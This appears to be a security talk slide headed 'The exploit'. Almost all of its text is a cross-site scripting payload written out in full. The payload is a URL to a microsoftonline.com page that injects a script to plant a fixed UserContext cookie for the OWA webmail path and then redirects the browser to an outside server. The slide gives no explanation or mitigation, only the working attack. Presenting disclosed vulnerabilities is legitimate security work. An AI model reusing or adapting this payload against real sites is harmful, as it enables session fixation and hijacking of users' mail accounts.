

# The exploit
https://editorial.microsoftonline.com/content/customizetree.aspx?id="<script>document.cookie = "UserContext=
deadbeefdeadbeefdeadbeefdeadbeef; path=/owa; domain=.microsoftonline.com; expires=Wed, 16-Nov-2012 22:38:05 GMT;";window.location="http://totallyunrelatedserver.com/t.html";</script>